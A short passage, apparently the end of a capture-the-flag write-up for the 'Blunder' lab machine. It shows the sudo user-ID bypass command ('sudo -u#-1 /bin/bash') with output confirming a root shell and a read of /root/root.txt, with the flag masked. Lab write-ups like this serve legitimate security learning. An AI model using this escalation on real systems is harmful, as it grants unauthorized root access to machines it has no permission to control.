
Exploit-DB is our best friend.

Well, it seems really so simple.
$ sudo -u#-1 /bin/bash
root@blunder:/var/www/bludit-3.9.2/bl-content/tmp# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root@blunder:/var/www/bludit-3.9.2/bl-content/tmp# cat /root/root.txt
cat /root/root.txt
2******************************a
And that's all folks! :)

